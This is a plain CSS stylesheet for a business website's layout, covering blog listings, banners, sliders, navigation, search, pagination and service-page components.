.meet-the-team .team-callout .heading span { color: #051124; display: block; font-size: 0.66667rem; font-weight: 800; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.55556rem; } }

.services-parent #main-content { -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent #main-content a { color: #A1B3E3; -webkit-transition: .3s; transition: .3s; }

.services-parent #main-content a:hover, .services-parent #main-content a:focus { color: #092146; }

@media print, screen and (min-width: 64em) { .services-parent #main-content h1, .services-parent #main-content .sub-banner #sub-banner-container > *, .sub-banner .services-parent #main-content #sub-banner-container > *, .services-parent #main-content #sub-banner-container .sub-banner__heading, #sub-banner-container .services-parent #main-content .sub-banner__heading { font-size: 2.22222rem; }
  .services-parent #main-content h2, .services-parent #main-content .callout-counter .message, .callout-counter .services-parent #main-content .message { font-size: 1.22222rem; margin-bottom: 0.55556rem; } }

.services-parent #extra-content_1 { background-color: #F7F7F7; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { .services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 1.11111rem 0 0.55556rem; height: 3.33333rem; width: auto; } }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #081c3c; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #092146; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #1A2B57; font-size: 1.22222rem; font-weight: 700; line-height: 1em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #051124; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #1A2B57; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #092146; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

@media print, screen and (min-width: 64em) { .blog-nav a.button { margin-bottom: 20px; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #092146; }

.blog-nav-menu a.see-all-news { background-color: #051124; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #787878; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #787878; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #051124; color: #fff; border: 0.05556rem solid rgba(5, 17, 36, 0.23); }

.blog-pagination a.active { background-color: #051124; color: #fff; border: 0.05556rem solid rgba(5, 17, 36, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 60px; height: 60px; font-size: 1.38889rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #051124; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #092146; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #081c3c; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "Prompt", sans-serif; color: #A1B3E3; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #A1B3E3; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: #fff; color: #12353C; padding: 0; -webkit-box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); box-shadow: 0 0.27778rem 1.11111rem rgba(0, 0, 0, 0.06); }

.page-header_logo { margin: 15px 0 10px; display: inline-block; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 15px 0 10px; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header_logo { margin: 15px 0 10px; } }

.top-ribbon { background-color: #1A2B57; color: #fff; font-size: 20px; padding: 0.55556rem 0.83333rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; font-weight: 400; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #A1B3E3; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.55556rem; margin-inline: -0.83333rem; padding: 0.55556rem 0.83333rem; background-color: #1A2B57; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; }
  .top-ribbon > .row > .columns:first-of-type { width: calc(100% - 25px); }
  .top-ribbon > .row > .columns:first-of-type .top-ribbon_text { text-align: left; width: calc(100% - 25px); } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.55556rem 0; position: relative; } }

.top-ribbon_text { text-align: right; }

.top-ribbon_phone { font-weight: 400; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.27778rem; font-size: 1.1rem; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-left: 0.44444rem; font-weight: 400; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #000; color: #fff; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .slide-container { padding: 1.66667rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.banner-slider-cta .slide-container::after { content: ""; background: #A1B3E3 bottom center/cover no-repeat; opacity: 0.5; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }

.banner-slider-cta__heading { color: inherit; padding: 0 0 0.55556rem; line-height: 1.1; }

.banner-slider-cta__message { color: inherit; padding: 0 0 1.66667rem; font-family: "Prompt", sans-serif; font-weight: 400; line-height: 1.35; }

.banner-slider-cta__button { color: #092146; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; margin: 0 0 0.83333rem 0; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.2); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.2); }

.banner-slider-cta__button:hover, .banner-slider-cta__button:focus { color: #fff; background: #092146; }

.banner-slider-cta-button__0 { color: #fff; background: #4F7D4F; }

.banner-slider-cta-button__0:hover, .banner-slider-cta-button__0:focus { color: #fff; background: #5F8D5F; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta { text-align: center; }
  .banner-slider-cta__button { max-width: 100%; display: block; }
  .banner-slider-cta__button:last-child { margin-bottom: 1.66667rem; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 4.44444rem 0; }
  .banner-slider-cta__heading { padding: 0 0 0.55556rem; font-family: "Prompt", sans-serif; font-weight: 700; }
  .banner-slider-cta__message { padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 11.11111rem 0; position: relative; }
  .banner-slider-cta .slide-container::after { content: ""; background: #A1B3E3 bottom center/cover no-repeat; opacity: 0.2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }
  .banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }
  .banner-slider-cta__heading { padding: 0 0 0.55556rem; }
  .banner-slider-cta__message { padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.55556rem; }

.swiper-pagination-bullet { height: 0.55556rem; width: 0.55556rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.11111rem; width: 1.11111rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; }

.sub-banner::after { content: ""; background: #646464 bottom center/cover no-repeat; opacity: 0.85; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

#sub-banner-container .sub-banner__heading { display: block; margin: 2.22222rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.61111rem; font-weight: 700; text-transform: uppercase; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.83333rem 3.33333rem 0.83333rem; padding-bottom: 0; color: inherit; font-size: 1rem; font-weight: 400; line-height: 1.35; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 3.33333rem 0.83333rem; color: inherit; font-size: 2.44444rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.33333rem; color: inherit; font-size: 1.11111rem; max-width: 36.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  #sub-banner-container .sub-banner__heading { margin: 7.77778rem 0.83333rem; font-size: 3.55556rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 6.66667rem; font-size: 1.22222rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #646464 bottom center/cover no-repeat; opacity: 0.85; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Prompt", sans-serif; font-size: 1.55556rem; line-height: 1.1; font-weight: 700; }

.enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: 400; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; }
  .enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.77778rem; }
  .enhanced-banner__message { margin: 0 0 5.55556rem 0; font-size: 1.22222rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; position: relative; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner::after { content: ""; background: #646464 bottom center/cover no-repeat; opacity: 0.85; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.full-width-banner > .row { position: relative; z-index: 1; }

.full-width-banner > * { z-index: 5; position: relative; }

.full-width-banner br { display: none; }

.full-width-banner__heading { padding: 3.33333rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Prompt", sans-serif; font-size: 2.22222rem; line-height: 1.1; font-weight: 700; text-transform: uppercase; }

.full-width-banner__heading span { display: block; font-size: 20px; }

.full-width-banner__message { padding: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: 400; }

.full-width-banner__button.button-group { padding: 0 0.55556rem 3.33333rem 0.55556rem; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.full-width-banner__button.button-group a.button { margin: 5px; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); }

@media print, screen and (max-width: 39.99875em) { .full-width-banner { background-position: 90% center; } }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: none; }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { padding: 2.22222rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .full-width-banner__heading span { font-size: 30px; }
  .full-width-banner__message { margin: 0.55556rem auto 1.11111rem; font-size: 1.11111rem; max-width: 38.88889rem; }
  .full-width-banner__button { padding: 0 0.55556rem 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner { text-align: left; background-position: center; }
  .full-width-banner::after { width: 55%; right: 0; left: unset; -webkit-transform: none; transform: none; top: 0; }
  .full-width-banner .full-width-banner__button.button-group { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .full-width-banner__heading { padding: 10rem 0 0.55556rem 0; font-size: 4.44444rem; }
  .full-width-banner__heading span { font-size: 42px; }
  .full-width-banner__message { margin: 0.55556rem auto 1.11111rem; font-size: 1.22222rem; }
  .full-width-banner__button.button-group { padding: 0; margin-bottom: 180px; }
  .full-width-banner__button.button-group a.button { margin: 0 10px 0 0; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.testimonials { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials .sub-banner #sub-banner-container > * + p, .sub-banner .testimonials #sub-banner-container > * + p, .testimonials #sub-banner-container .sub-banner__heading + p, #sub-banner-container .testimonials .sub-banner__heading + p { font-size: 1.38889rem; } }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 13.88889rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 22.5rem; } }

.row.services-parent p { line-height: 1.2; margin-bottom: 1.11111rem; }

.row.services-parent h3 { line-height: 1.2; margin-bottom: 0.55556rem; }

.services-parent .extra-content, .meet-the-team .extra-content { border-top: none; border-bottom: none; }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.66667rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.44444rem; font-weight: 700; color: #A1B3E3; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.66667rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.66667rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.94444rem; }
  .sticky-column-container .sticky-anchor { padding-left: 3.88889rem; padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 3.88889rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.55556rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.83333rem; color: #092146; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.11111rem 0 0.55556rem; margin: 0; }

.services-aside_link { color: #A1B3E3; font-weight: 700; }

.services-aside_service-description { color: #707070; margin-bottom: 1.11111rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.83333rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 27.22222rem; margin: 0 auto 2.5rem; padding: 1.66667rem 2.22222rem; }

.content .services-aside_aside-header { font-weight: 700; }

.content .services-aside_aside-item { margin-bottom: 0.55556rem; }

.content .services-aside_aside-link { color: #A1B3E3; font-size: 1.11111rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #092146; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 1.94444rem; } }

